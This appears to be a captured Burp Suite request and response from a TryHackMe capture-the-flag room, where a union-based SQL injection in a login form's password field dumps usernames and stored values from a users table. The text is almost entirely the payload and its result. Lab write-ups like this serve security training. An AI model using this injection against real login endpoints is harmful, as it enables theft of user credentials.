 Request
Pretty Raw \n Actions
1 POST /api/login HTTP/1.1
2 Host: unstabletwin.thm
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:68.0) Gecko/20100101 Firefox/68.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Connection: close
8 Upgrade-Insecure-Requests: 1
9 Cache-Control: max-age=0
10 Content-Type: application/x-www-form-urlencoded
11 Content-Length: 73
12
13 username=Gifts&password=test' union select username,password from users--
Response
Pretty Raw Render \n Actions
1 HTTP/1.1 200 OK
2 Server: nginx/1.14.1
3 Date: Fri, 30 Apr 2021 20:55:32 GMT
4 Content-Type: application/json
5 Content-Length: 196
6 Connection: close
7
8 [
9 [
10 "julias",
11 "Red"
12 ],
13 [
14 "linda",
15 "Green"
16 ],
17 [
18 "marnie",
19 "Yellow "
20 ],
21 [
22 "mary_ann",
23 "continue..."
24 ],
25 [
26 "vincent",
27 "Orange"
28 ]
29 ]
30